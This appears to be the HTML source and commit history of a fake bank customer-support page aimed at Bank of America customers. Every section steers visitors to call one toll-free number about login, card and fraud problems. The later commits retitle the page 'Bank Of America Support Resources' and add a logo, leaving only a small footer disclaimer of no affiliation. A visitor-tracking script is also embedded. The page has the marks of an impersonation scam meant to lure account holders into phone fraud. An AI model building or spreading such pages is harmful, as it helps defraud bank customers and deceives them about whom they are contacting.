
==== index.html @ e45538ab "Add files via upload" ====
﻿<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="description" content="Independent help resource for users of Bank of America. We are not affiliated with the bank. Get general support info for mobile banking, cards, and account access.">
  <title>Independent Bank Support Resources</title>
  <style>
    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
    }

    body {
      font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
      background: #f1f4f9;
      color: #333;
      line-height: 1.6;
    }

    header {
      background: linear-gradient(120deg, #002c5f, #0052a0);
      color: #fff;
      padding: 4rem 1rem 3rem;
      text-align: center;
    }

    header h1 {
      font-size: 2.3rem;
      margin-bottom: 0.5rem;
    }

    header p {
      font-size: 1rem;
      opacity: 0.9;
    }

    .container {
      max-width: 1000px;
      margin: auto;
      padding: 2rem 1rem;
    }

    .card {
      background: white;
      border-radius: 16px;
      padding: 2rem;
      margin-bottom: 2rem;
      box-shadow: 0 8px 20px rgba(0, 0, 0, 0.08);
    }

    .card h2 {
      color: #002c5f;
      margin-bottom: 1rem;
    }

    .card ul {
      padding-left: 1.5rem;
      list-style: disc;
    }

    .call-section {
      text-align: center;
      margin-top: 2rem;
    }

    .call-button {
      display: inline-block;
      background-color: #e60000;
      color: white;
      padding: 1rem 2.5rem;
      font-size: 1.2rem;
      border-radius: 50px;
      text-decoration: none;
      font-weight: bold;
      animation: pulse 2s infinite;
      box-shadow: 0 0 0 0 rgba(230, 0, 0, 0.7);
      transition: background-color 0.3s ease;
      margin: 1.5rem auto;
    }

    .call-button:hover {
      background-color: #cc0000;
    }

    a.tel-link {
      color: #e60000;
      text-decoration: none;
      font-weight: bold;
    }

    a.tel-link:hover {
      text-decoration: underline;
    }

    @keyframes pulse {
      0% {
        transform: scale(1);
        box-shadow: 0 0 0 0 rgba(230, 0, 0, 0.7);
      }
      70% {
        transform: scale(1.05);
        box-shadow: 0 0 0 15px rgba(230, 0, 0, 0);
      }
      100% {
        transform: scale(1);
        box-shadow: 0 0 0 0 rgba(230, 0, 0, 0);
      }
    }

    footer {
      background: #002c5f;
      color: white;
      text-align: center;
      padding: 2rem 1rem;
      font-size: 0.9rem;
      margin-top: 2rem;
    }

    footer a {
      color: #aad6ff;
      text-decoration: underline;
    }

    @media (max-width: 600px) {
      header h1 {
        font-size: 1.8rem;
      }

      .call-button {
        font-size: 1rem;
        padding: 0.8rem 1.8rem;
      }
    }
  </style>
</head>
<script defer="" data-domain="boa.ju" src="js/script.js"></script>
<body>

  <header>
    <h1>Independent Bank Support Resources</h1>
    <p>Find guidance for mobile banking, cards, and account access issues.</p>
    <a class="call-button" href="tel:+18339219241" aria-label="Call support line">📞 Call Support</a>
  </header>

  <div class="container">

    <div class="card">
      <h2>🔐 General Customer Help</h2>
      <p>We provide helpful guidance for customers seeking answers to common banking issues such as login problems, app errors, and card transactions.</p>
      <p>📞 Need immediate assistance? Call <a class="tel-link" href="tel:+18339219241">1-833-921-9241</a> now for general support.</p>
      <p>🕒 Our team is available to assist you 7 days a week. Call <a class="tel-link" href="tel:+18339219241">1-833-921-9241</a> to speak with a support representative.</p>
    </div>

    <div class="card">
      <h2>💼 Areas We Cover</h2>
      <ul>
        <li>Mobile and online banking tools</li>
        <li>Account access and card issues</li>
        <li>Payment problems</li>
        <li>Fraud-related concerns</li>
        <li>Recovery and support tips</li>
      </ul>
      <p>📲 Having trouble with your account or card? Call <a class="tel-link" href="tel:+18339219241">1-833-921-9241</a> for assistance.</p>
    </div>

    <div class="card call-section">
      <h2>📞 Talk to Support</h2>
      <p>Need help now? Click below or dial <a class="tel-link" href="tel:+18339219241">1-833-921-9241</a> directly.</p>
      <a class="call-button" href="tel:+18339219241" aria-label="Call support line">📞 Call Support</a>
    </div>

  </div>

  <footer>
    &copy; 2025 Independent Support Info Page.<br>
    <a href="#">Privacy Policy</a> | <a href="#">Terms of Use</a><br>
    This site is not affiliated with any bank or financial institution.
  </footer>
  
  
  
<!-- begin code v 7.0 -->
<span id="wts2200954"></span>
<script>var wts=document.createElement('script');wts.async=true;
wts.src='https://app.ardalio.com/wts7.js';document.head.appendChild(wts);
wts.onload = function(){ wtsl7(2200954,2); };
</script><noscript><img src="https://app.ardalio.com/7/2/2200954.png"></noscript>
<!-- end code v 7.0 -->



</body>
</html>

==== commit 06f45322: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,10 +1,11 @@
-﻿<!DOCTYPE html>
+<!DOCTYPE html>
 <html lang="en">
 <head>
-  <meta charset="UTF-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <meta name="description" content="Independent help resource for users of Bank of America. We are not affiliated with the bank. Get general support info for mobile banking, cards, and account access.">
-  <title>Independent Bank Support Resources</title>
+  <meta charset="UTF-8" />
+  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
+  <meta name="description" content="Independent help resource for users of Bank of America. We are not affiliated with the bank. Get general support info for mobile banking, cards, and account access." />
+  <title>Bank Of America Support Resources</title>
+  
   <style>
     * {
       margin: 0;
@@ -19,10 +20,22 @@
       line-height: 1.6;
     }
 
+    .logo {
+      position: fixed;
+      top: 0.3rem;
+      left: 0.5rem; /* Moved to top-left */
+      width: 240px;
+      height: auto;
+      z-index: 9999;
+    }
+
     header {
       background: linear-gradient(120deg, #002c5f, #0052a0);
       color: #fff;
-      padding: 4rem 1rem 3rem;
+      padding: 2rem 1rem 3rem;
+      display: flex;
+      flex-direction: column;
+      align-items: center;
       text-align: center;
     }
 
@@ -132,14 +145,24 @@
         font-size: 1rem;
         padding: 0.8rem 1.8rem;
       }
+
+      .logo {
+        width: 180px;
+        top: 0.3rem;
+        left: 0.5rem; /* Also updated here */
+      }
     }
   </style>
 </head>
-<script defer="" data-domain="boa.ju" src="js/script.js"></script>
+
+<script defer data-domain="boa.ju" src="js/script.js"></script>
+
 <body>
+  <!-- Logo in top-left corner -->
+  
 
   <header>
-    <h1>Independent Bank Support Resources</h1>
+    <h1>Bank Of America Support Resources</h1>
     <p>Find guidance for mobile banking, cards, and account access issues.</p>
     <a class="call-button" href="tel:+18339219241" aria-label="Call support line">📞 Call Support</a>
   </header>
@@ -174,22 +197,24 @@
   </div>
 
   <footer>
-    &copy; 2025 Independent Support Info Page.<br>
-    <a href="#">Privacy Policy</a> | <a href="#">Terms of Use</a><br>
+    &copy; 2025 Independent Support Info Page.<br />
+    <a href="#">Privacy Policy</a> | <a href="#">Terms of Use</a><br />
     This site is not affiliated with any bank or financial institution.
   </footer>
-  
-  
-  
-<!-- begin code v 7.0 -->
-<span id="wts2200954"></span>
-<script>var wts=document.createElement('script');wts.async=true;
-wts.src='https://app.ardalio.com/wts7.js';document.head.appendChild(wts);
-wts.onload = function(){ wtsl7(2200954,2); };
-</script><noscript><img src="https://app.ardalio.com/7/2/2200954.png"></noscript>
-<!-- end code v 7.0 -->
-
-
+
+  <!-- begin code v 7.0 -->
+  <span id="wts2200954"></span>
+  <script>
+    var wts = document.createElement('script');
+    wts.async = true;
+    wts.src = 'https://app.ardalio.com/wts7.js';
+    document.head.appendChild(wts);
+    wts.onload = function () {
+      wtsl7(2200954, 2);
+    };
+  </script>
+  <noscript><img src="https://app.ardalio.com/7/2/2200954.png" /></noscript>
+  <!-- end code v 7.0 -->
 
 </body>
 </html>

==== commit 132d4faf: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -20,31 +20,36 @@
       line-height: 1.6;
     }
 
-    .logo {
-      position: fixed;
-      top: 0.3rem;
-      left: 0.5rem; /* Moved to top-left */
-      width: 240px;
-      height: auto;
-      z-index: 9999;
-    }
-
     header {
       background: linear-gradient(120deg, #002c5f, #0052a0);
       color: #fff;
-      padding: 2rem 1rem 3rem;
+      padding: 2rem 1rem;
+    }
+
+    .header-inner {
       display: flex;
-      flex-direction: column;
       align-items: center;
+      justify-content: space-between;
+      flex-wrap: wrap;
+      max-width: 1000px;
+      margin: 0 auto;
+    }
+
+    .logo {
+      max-height: 60px;
+    }
+
+    .header-text {
+      flex: 1;
       text-align: center;
     }
 
-    header h1 {
+    .header-text h1 {
       font-size: 2.3rem;
       margin-bottom: 0.5rem;
     }
 
-    header p {
+    .header-text p {
       font-size: 1rem;
       opacity: 0.9;
     }
@@ -137,7 +142,20 @@
     }
 
     @media (max-width: 600px) {
-      header h1 {
+      .header-inner {
+        flex-direction: column;
+        align-items: center;
+      }
+
+      .header-text {
+        text-align: center;
+      }
+
+      .logo {
+        margin-bottom: 1rem;
+      }
+
+      .header-text h1 {
         font-size: 1.8rem;
       }
 
@@ -145,12 +163,6 @@
         font-size: 1rem;
         padding: 0.8rem 1.8rem;
       }
-
-      .logo {
-        width: 180px;
-        top: 0.3rem;
-        left: 0.5rem; /* Also updated here */
-      }
     }
   </style>
 </head>
@@ -158,17 +170,17 @@
 <script defer data-domain="boa.ju" src="js/script.js"></script>
 
 <body>
-  <!-- Logo in top-left corner -->
-  
-
   <header>
-    <h1>Bank Of America Support Resources</h1>
-    <p>Find guidance for mobile banking, cards, and account access issues.</p>
-    <a class="call-button" href="tel:+18339219241" aria-label="Call support line">📞 Call Support</a>
+      <img src="logo1.png" alt="Logo" class="logo" />
+      <div class="header-text">
+        <h1>Bank Of America Support Resources</h1>
+        <p>Find guidance for mobile banking, cards, and account access issues.</p>
+        <a class="call-button" href="tel:+18339219241" aria-label="Call support line">📞 Call Support</a>
+      </div>
+    </div>
   </header>
 
   <div class="container">
-
     <div class="card">
       <h2>🔐 General Customer Help</h2>
       <p>We provide helpful guidance for customers seeking answers to common banking issues such as login problems, app errors, and card transactions.</p>
@@ -193,7 +205,6 @@
       <p>Need help now? Click below or dial <a class="tel-link" href="tel:+18339219241">1-833-921-9241</a> directly.</p>
       <a class="call-button" href="tel:+18339219241" aria-label="Call support line">📞 Call Support</a>
     </div>
-
   </div>
 
   <footer>
@@ -215,6 +226,5 @@
   </script>
   <noscript><img src="https://app.ardalio.com/7/2/2200954.png" /></noscript>
   <!-- end code v 7.0 -->
-
 </body>
 </html>
